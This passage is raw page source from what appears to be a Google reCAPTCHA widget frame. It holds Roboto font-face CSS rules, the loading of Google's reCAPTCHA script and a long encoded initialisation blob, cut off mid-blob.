  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="I1now0ztwdMx1iX_OGQ-LA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="I1now0ztwdMx1iX_OGQ-LA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="I1now0ztwdMx1iX_OGQ-LA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w7orw6EhesKUw406KUrDrCNewpYHw7rCo8OyJRsKQsOVHxnDpWzCnT5OFTs5wqRnworCvTzDvCDDqlptwofCuknDg2Jzwr8VwpPCtwPDjMK0w40DFEYoMcKCw5/CrMOYw7bDhsO/wqXCpm8DZMO6w6pZw43DscK6FnFiwq3DgXQ9a8K7w6zCp8OIB8OvwrA9EsOpEsKnTlNDw4Q5AsOsw5TDuzPCusOASRATYAMhw6/CkyhHwrLDvxNsQ8K0wpxuVsOFw7XDiEnDm8OvwpHDqlxvKDbDp8KwD0HDhVNZOTfDpMOCwpPDj8OMwq3CuD3Cr8KKNhHCs8K7wooaw43DuH5nw40qAcKrcsKXwqzDrsKTeF1rw5fDmRYcfzxibcKTw75TY8OWwofCmVrDsC9secOBGAfCscOEwr7DtsK/wofDnVtUWzwyTR1TBsK2w4pzXHDDncKkHcKJRRDCkx7CtADCl8Oww5LCtDfDu8Kmwr3CsMOuKsOJI8OkCF/Ct24bV8Kmw4DDhMKWwoHDiMKgw4Vtwq1Uw57DlcKxZcKUwo/Ck0PCtMKYd1vDjcOkwrIVKB7CrMKXPMOrD8KWw73Cv8KvQwXCv17CmMKrw4krwp5pw4t0QFU7LDpywoTCnCDDtBtqaiRQw4QmbxAtIsOzJ3Nfw6g0HgMGwrYhTsK1bsKKWyvDlm/DqsKnw73DuUzClcOzMx44A2nCrMKDw67DosKGU8OXL8Oiw67Ct0vDmsKaHEXChsKIH8O9wpzDjMONTCfCijXDs0HDjMOCUcOMQsOPVcOiwqM1G8OawovCncO/[base64]/Dny7CrxtMOsKaIsKlS2jDkQvDkQAID8K5w7bCt8KIw4c/McOPFMOJwpbCmMKXDGfDnMO9wrQNwoNIw6bCusOBfE/CkMKQKcOAw6rDnsKMwpI8wooKVgDDtsKiV27CnRnCtUAeV0U2bsOWw4PCt2dxGm3DvMKoUsOcFcO0FgUuUF4dJjfColLDlsKMw5DCi8K5wqRmw6bDqiPCiyrCkzzClcOrw6nCnMOAwo8hwrd7OgZPQn99w7/Dr2DDkyLCvRTCoMK7Ejw5ZF5Cwq06woZXf8Kpw55RTkPCosKEw5HClMKwRMOzUsKpw7zCvsKrwp3DqB/Ct8O0w7fDhMKsJDUAwqbCnsOFwpfDggZNw5/[base64]/Dvho1woEMO8O9w54Tw5jDmsOeN8KUw7jCvDcPw4ITcMKiw54malwTw7HDgsKpKcONw7w0ZTnClcOGcsK3wobChMK/wqhdTMOtw7fDoMKHe8KhRTvDpcO/w7fDujzDiDTDqMKjwqPCi8OCWMODwrbCosOQfEvCvU3Dv2/DpcOLwo9mwr3Ciy0Ew7xBwrFPDcKCwoHCmizDt8KTJsKwDTgIFsKfRlbCkMKUTjM2csOCNsO9w5wbwojCvzM/B8OVw7BpYwXDlsO8w7zDmsKKw6dNw7LCuB8we8K5wo5obTHCqcKfRMOVwqzDusO4bMOTT8Krwq5XbX81wo/DnzYITcK8w7rCvic4ecKxwqhLwokDATkbwr9rYxgVwrlywo0yUjpPwr/DocOowqEYw7ttLCPCpcO4MgHCh8KRLMOcw4PDhxgvAMKmwrEbwqksw6ZSw4wtCkfDuybDq8KeAMO+w647WsKIwoLCo8O2wr4PwqAkcxI/[base64]/DgC4Bw43DjsK1wrx5PcKcw6kyXgXDjTRhK3ZMwoDCh8KcclEZw77DkcK4wrTCi8O2L8KLw43DosOmw7hVw5fCtsKuw6wlwobCmMOPw7PDsg1vw5fCni/Dm8KQOE7CmBLDpTnCqgdqIMKfBATDnz5gw6Vow6lAwqfDg0wowqh1woDDr8KLw41lwoLDsMK2DxJVJ8Kwf8OaNcKXw5/[base64]/DsBnDpjh/w5fDtwzCo8Kdwok7TcKcw7oRwqE7wrnCs8O+w4fDrsOcIsOJF1Y/[base64]/ZHdKT8KbwoBIX8OTwp/DpcOSHwXCv8K9w6/Ctx/[base64]/RsKNwqzCoMK4XQgIw6MDw7/DsMOwJMKIw7TCtcKfw4BfwozDi8K+w5zCscOyEyoBwqp1w6AHBw9bw7hpDMOoFsOLwq9XwpFPwpPCscKJwqAnLMK5wo/CtsKZEUXDqMKVYD1PwppveFrCn8OeFMO/[base64]/Cq3fDocODQyt9wotAF15xw7rChWXDsMKGesKKeDR0Y8Ovw6XDgDTCvcKYRMKTwovCulDDuGAjM8OwH2/CisKLwoQQwq/DkmjDiEpawqd5djLCkMKcH8O1w6/DijF0RStnXcKLe8K0Kk/[base64]/DvcKhwoPDs8Oaw5QqYinCokTCuHg5wq91TsKfV8KlBkDCrcKZwoEEwq44elDCtXvCiMKKLj97MQIfKnPChsKjwoYjw4nCgMK9w581BRtwAhg3IMOgBcKZwplUQcKEw7wzwrdLw7zDogvDtBLClMK/RGA6w7rCryhQw5XDkMKFw7A4w4R3LcKGw7gHCcKCw6I0w5jDqsOsRcKNw5fDqMKVQsKVVsO4U8OLOXTCvwLDgmcSwrvCviIGVH/[base64]/R0fDsiY4fFLCnsKeY0HDmw/DoFrCkl8ow4ZGUj/[base64]/acKEVAvCuEVrYcKnFcOuPcOrw6TDhMKxB0ItwrnChsOmw70jeExbQF/DlmFvw5PDn8KYYyTDkEtaFxDDnnrDq8KrBC9EHH3DjURaw4ghwoXCrMOPwr3DpWDDv8K6D8Ohw6fChSd8wrrCilbCulVnUQrDpDJkw7ArAsO/wr41w75Gw6sow6Q+w6BtPcKjw6Yfw4vDuSdgHinCjMK4G8O5PMOjw4UZOsOWUCXCpUcYwrnCjRPDkWNkwo0Lw61WBDcbUBrDuAXDlcONI8OBRETDpsKZw5MwEjtXwqLCucKPXBHDlxhmw4fDusKZwpDCisK6ScKVdXh3WzhCwpIdwrdWw4Bqw5bCjmLDoE/DjgZow5jDhlEnw6dbbVB+w5LClSjDrcOBDTRbLknDiTPCmsKqM1zClMO/w59TMhIdwoIEW8KzT8KCwo1QwrYuS8OwMsKLwpZdw67CukjCgsO/w5IqUsOuw7tef1/CrHJAZsOwVsOYK8OzX8KpcFLDryfCjnHDiXvDnA3Dn8Oxw5Rgwr9QwoDCtsKHw6HCgmpqw5UWWMKxwofChcKzwqrDmAorbcOdQMOvw4luAyTDgcOCw5RPFMKPD8K3NU/Dk8KIw6J/Sl1KXgDDmAnDvMKmGgTDvURYw6vClyTDvxrDlsKrIk/DvkbCg8KeTg8ywrsjw4M3d8OMMwIQwrzCm3HCr8OZElHCunzCgBpgw6/DgUTCgcOXwpXCgxscTMO/ZsO0w6plTMOvw40YdcK5wrnCljsncC01KV/[base64]/CtjjChVLDr1pnw6QaP8OTS3kkwp7DuAtMNF3CsHcJwqbChGvDtcOtw7jCtkYDw7jCjAERw53CrsOuwoTCtsKnNWXDgcKFNj0ewpQpwq5iwqvDikLCuQTDhnxqA8Kkw5hTVsKMwrU2QFbDn8KRKSVhJsKsworDpQ/CmggOLFN/w4nDssOwS8OOw6RCwp1ZwoQnw4B/fMKAwrLDrMORCgDDs8O9wqXCqcOhPn/Cm8KJwofCkEDDlHnDjcKhQjwPRsKWwo9ow4TDrXvDscO5FMKgdzbDtjTDrsO2OcKGBEcMwqIzf8OKwpwrDcO/Ch4OwoHCj8Olw75Zwo4QN3rCpHEYwqPDjMKxwrLDpcOHwoFGHDHCnsKfLGwtwrnDjsOcLTMOCcOow47CghjDo8KUQi4owq7CoMKpF8OBYWnChMO5w4/Dn8Kbw6vDiWxXw6Z4DxBwwpgWCXppLV/[base64]/[base64]/ClA/DlsOJcsO6w5MoXFjCssK3axg1wqFNw4/CncK2w4/DvMOydcKSwpJGJBLCmsO4S8KKWcOresObwprCl3rDlcKDw4HCm3tcaVMKw7VjYynCrsO2Und0Rkxow4cBw7jCksOeNQvCs8OfPkXDjMOQw6PClXvCmcOrYsK/dMOrwplLwqx2w6HDngTDoW3CkcKnwqRVRmMqYMOPwoTChgHDmMKtBhbDvFEtwpbCksOswqQ/wovCoMOrwrHDrU7Ci386aTzCqhcIUsK6fMOwwqBLDMKMFcO1RmV4w7XDscOfPSHDi8KDwq4RSnDDocOow6V5wohzHsOVAsKLEw/[base64]/DhcKEw5DDhgJVwqc5GcOAwpvCjm3ChcOAVcKGw4zDvD95RnfDg8KfwpvDsUwWGk3DqsKpV8Okw6lSwqbDpsKrGXvDkmTDsj/DtMK1wrbDp3MxVsKQMsOpIsKQwo5MwpTCmhDDpsK6w7glH8K3QsKDbsKzQ8Kyw7sDw651wrpGSsOjwrnClcKIw5dSwqHCosOQw49qwrhDwpMmw5bDhXNEw6Iew6LCqsKzwrnCpizChX3CuybDhhHDqMKVwqbDmMKUw4t